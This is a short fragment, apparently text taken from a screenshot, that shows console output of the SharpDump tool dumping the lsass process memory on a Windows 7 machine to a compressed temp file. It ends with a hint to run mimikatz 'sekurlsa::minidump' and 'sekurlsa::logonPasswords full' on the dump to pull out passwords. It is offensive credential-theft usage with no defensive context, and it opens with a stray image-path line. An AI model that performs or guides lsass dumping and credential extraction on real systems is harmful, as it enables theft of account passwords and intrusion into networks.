 C:\Tools>SharpDump.exe
[*] Dumping lsass (504) to C:\Windows\Temp\debug504.out
[+] Dump successful!
[*] Compressing C:\Windows\Temp\debug504.out to C:\Windows\Temp\debug504.bin gzip file
[*] Deleting C:\Windows\Temp\debug504.out
[+] Dumping completed. Rename file to "debug504.gz" to decompress.
[*] Operating System : Windows 7 Ultimate
[*] Architecture     : AMD64
[*] Use "sekurlsa::minidump debug.out" "sekurlsa::logonPasswords full" on the same OS/arc